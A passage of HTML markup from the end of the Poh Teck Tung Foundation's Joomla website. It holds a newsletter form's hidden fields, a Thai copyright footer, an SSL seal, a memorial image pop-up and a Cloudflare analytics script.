			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D905%3A2020-04-14-02-47-08%26catid%3D13%26Itemid%3D111"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing88651" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2568 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="a5f03c4bd1640642317a6aeca48df46b" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>